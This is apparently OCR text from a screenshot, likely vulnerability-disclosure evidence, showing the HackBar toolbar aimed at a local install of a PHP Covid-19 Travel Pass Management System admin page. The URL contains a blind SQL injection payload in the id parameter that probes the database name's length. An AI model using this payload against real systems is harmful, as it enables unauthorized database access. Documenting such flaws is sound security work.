 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.19/ctpms/admin/?page=applications/view_application&id=1' and length(database()) =7--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
C19 Travel Pass - PHP Covid-19 Travel Pass Management System - Admin Adminstrato
Dashboard
Main
List of Individuals
List of Applications
Maintenance
User List
Settings
Application ID is invalid.
确定